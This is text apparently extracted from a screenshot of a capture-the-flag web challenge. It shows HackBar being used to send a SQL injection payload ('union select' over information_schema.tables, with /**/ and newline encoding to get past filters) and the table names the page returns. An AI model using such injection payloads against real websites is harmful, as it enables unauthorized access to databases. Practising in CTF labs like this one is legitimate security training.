 3
2
1
ctf5.shiyanbar.com/423/web/?id=1'+union%0A
name: balotelli
ID: 1' union
select/**/table_name/**/from/**/information_schema.table
name: CHARACTER_SETS
ID: 1' union
select/**/table_name/**/from/**/information_schema.table
name: COLLATIONS
ID: 1' union
select/**/table_name/**/from/**/information_schema.table
name: COLLATION_CHARACTER_SET_APPLICABILITY
查看器 控制台 调试器 样式编辑器 性能 HackBar
Load URL
Split URL
Execute
http://ctf5.shiyanbar.com/423/web/?id=1'+union%0aselect
/**/TABLE_NAME/**/from/**/information_schema.tables/**/where
/**/'1'='1
Post data Referrer User Agent Cookies